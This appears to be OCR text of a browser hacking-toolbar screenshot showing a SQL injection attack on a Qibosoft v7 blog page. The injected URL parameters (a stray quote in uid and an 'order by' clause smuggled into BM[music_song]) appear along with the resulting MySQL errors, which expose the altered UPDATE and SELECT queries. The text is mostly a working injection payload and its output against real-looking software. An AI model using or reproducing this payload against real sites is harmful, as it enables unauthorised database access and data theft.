 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://v7.qibosoft.com/blog/index.php
?file=viewmusic
&uid=1'
&id=9
&BM[music_song]=qb_module where 1=1 order by 100 %23
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize
数据库连接出错:UPDATE qb_module where 1=1 order by 100 # SET hits=hits+1,lastview='1423452862' WHERE id='9'
You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the
1064数据库连接出错:SELECT * FROM qb_module where 1=1 order by 100 # WHERE id='9'
Unknown column '100' in 'order clause'
1054
登陆 | 注册 http://v7.qibosoft.com/blog/?uid=1
admin